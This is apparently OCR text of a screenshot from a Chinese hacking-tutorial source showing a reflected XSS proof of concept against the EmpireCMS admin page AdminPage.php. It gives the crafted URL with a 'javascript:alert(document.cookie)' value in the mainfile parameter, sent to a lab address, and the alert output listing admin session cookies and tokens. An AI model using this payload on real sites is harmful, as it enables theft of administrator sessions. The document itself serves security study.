 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
管理
npireCMS/e/admin/openpage/AdminPage.php?ehash_3ZvP9=dQ7ordM5 搜索 JS
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL 192.168.10.3/EmpireCMS/e/admin/openpage/AdminPage.php?ehash_3ZvP9=dQ7ordM5PCqKDgSmvkDf&mainfile=javascript:alert(document.cookie)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
管理
yceemecmsdodbdata=empirecms; yceemloginuserid=1; yceemloginusername=admin; yceemloginrnd=wHOveCiFhqxnw3x2FiHC; yceemloginlevel=1;
yceemeloginlic=empirecmslic; yceemloginadminstyleid=1; yceemloginecmsckpass=7dfe4cbc8c845be720c582ceafc5fccc;
yceemloginecmsckfrnd=Ge7U4N1S8N93k89m3yhw1M7V9tD; yceemloginecmsckfdef=rD92imEPXollUJPwUynNGd;
yceememeckkbpolLT=8PSOWGRP20jlkVZ97F; yceemlogintime=1620776743; yceemtruelogintime=1620776241
确定
HACK学习呀